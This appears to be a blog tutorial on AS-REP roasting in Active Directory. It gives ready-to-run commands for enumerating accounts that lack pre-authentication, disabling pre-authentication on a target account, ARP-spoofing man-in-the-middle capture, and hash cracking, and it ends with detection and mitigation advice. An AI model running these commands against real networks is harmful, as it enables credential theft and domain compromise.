Pre-Authentication
We've already discussed some of Kerberos Authentication steps in this Article Kerberoasting
 on of those steps is Pre-Authentication which is essential against Kerberos Attacks if configured correctly
we can't just issue tickets for any one who ask for them we need to know who is asking and is it actually him ? that's why Pre-Authentication takes-in place
if the Pre-Auth is enabled the Process goes like this
on of those steps is Pre-Authentication which is essential against Kerberos Attacks if configured correctly
we can't just issue tickets for any one who ask for them we need to know who is asking and is it actually him ? that's why Pre-Authentication takes-in place
if the Pre-Auth is enabled the Process goes like this

- you encrypt the current timestamp with your NTLM hash derived from your password
- you send it to KDC (Key Distribution Center) = AS-REQ
- the KDC has your hash (stored) and tries to decrypt the timestamp with that hash
- if it's really you, it will match and it responds with TGT ticket = AS-REP
Just note that TGT doesn't tell what you can or can't do around the domain. it just say this guy is just verified and if you need to access any service you will pass that TGT and ask for TGS then when you pass this TGS the service itself will decide if you should do this or not
now back to our Pre-Authentication, what is so special about that AS-REP message?
 as you can see it has some information related to that given TGT
as you can see it has some information related to that given TGT
- some details about the message itself (the part in grey)
- the TGT itself encrypted with KDC's secret key which is the KRBTGT hash so the dc is the only one who can decrypt it(the part in purple)
- the
enc-partwhich is encrypted with your hash and you decrypt it to get the session key and confirm the nonce part
what is wrong with that ? nothing this isn't serious yet because they encrypt the part we're looking for with a hash you already given when you were confirming who are you
AS-REP roast
the issue arises when this pre-authentication is disabled for a certain account
when it is disabled you won't be required to provide a password for that hash before requesting a ticket
now you get a ticket that part of it is encrypted with a hash you were supposed to give in the AS-REQ but you didn't cause the pre-auth is disabled
and with that hash in your hand we can just crack it to get the accounts password
Why would they disable it?
- even though it is bad for security to disable it some old application doesn't support enabled
pre-authand it has to be disabled for the application to function properly
so all you need to do this AS-REP roast is a username for an account with pre-auth disabled
this user name could be enumerated (you know it exists), guessed, brute-forced
Enumeration
first enumerate user to avoid the fuss of brute-forcing
Get-DomainUser -PreauthNotRequired -verbose # Using Powerview
bloodyAD -u $user -p '$pass' -d $domain --host $IP get search --filter '(&(userAccountControl:1.2.840.113556.1.4.803:=4194304)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))' --attr sAMAccountName
Impacket-GetNPUsers -request -format hashcat -outputfile ASREProastables.txt -dc-ip $IP '$DOMAIN'or you can use kerbrute
kerbrute userenum users.txt -d domain --dc dc.domainthe version built from the source code enumerates and ASREProast directly if it found any
pre-authdisabled
From Linux
From a users list
GetNPUsers.py -usersfile users.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip $IP 'DOMAIN/'List users using LDAP authenticated bind and then roast the results
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -dc-ip $IP 'DOMAIN/USER:Password'
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -hashes 'LMhash:NThash' -dc-ip $KeyDistributionCenter 'DOMAIthe password for the users query not for the attack itself
netexec ldap $TARGETS -u $USER -p '' --asreproast out.asreproastFrom Windows
Rubeus.exe asreproast /format:hashcat /outfile:ASREProastables.txt #roast all usersor roast specific one
.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast [/user:username]Get-ASREPHash -Username $user -verbose #From ASREPRoast.ps1Make your own roastable
and just like targeted Kerberoasting
if we have a write permissions over an object we can make it asreproastable by disabling the pre-auth for it
Set-DomainObject -Identity $username -XOR @{useraccountcontrol=4194304} -Verbose # using powerviewor using bloodyAD
bloodyAD -u $username -p '$password' -d $domain --host $IP add uac -f DONT_REQ_PREAUTH '$target_user'MITM roasting
one way to do it is if you have a MITM position in the network then you wouldn't need thing to get hashes all you need to do is just listen users in the network will do the work for you
- if they have
pre-authenabled → they will provide password and then get AS-REP back - if they have
pre-authdisabled → they won't provide password but they will get AS-REP back
either way you'll be sniffing traffic and capturing any AS-REP message and extract the hash
one of the tools that does that is ASRepCatcher
act as a proxy between the clients and KDC and force downgrade to RC4 if possible, does ARP spoofing
ASRepCatcher relay -dc $DC_IPdisable ARP-spoofing (you have to do the MITM another way)
ASRepCatcher relay -dc $DC_IP --disable-spoofingListen only not alteration and no proxy
ASRepCatcher listenHash Crack
straight forward, the new versions of the tools can auto detect the mode for you but here they are in-case you are on old versions
john --wordlist=wordlist.txt hashes.txt
hashcat -a 0 -m 18200 hash.txt wordlist.txtDetection and Mitigation
In Detection:
- Monitor Event ID 4768 with encryption type 0x17 (RC4)
- Alert on accounts with
DONT_REQUIRE_PREAUTHset - Watch for high volumes of AS-REQ from a single source
- Detect ARP spoofing on the network
In Mitigation:
- Enforce pre-authentication on all accounts this is the main fix
- query disabled
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true}and then set it for them
- query disabled
- Enforce AES encryption and disable RC4 in Kerberos
- Use long, complex passwords on any account that must have pre-auth disabled
- Enable Dynamic ARP Inspection (DAI) on switches to disable ARP spoofing
Resources
- https://netwrix.com/en/cybersecurity-glossary/cyber-security-attacks/as-rep-roasting/
- https://en.hackndo.com/kerberos/
- https://redbotsecurity.com/as-rep-roasting/
- https://book.hacktricks.xyz/rs/windows-hardening/active-directory-methodology/asreproast
- https://www.thehacker.recipes/ad/movement/kerberos/asreproast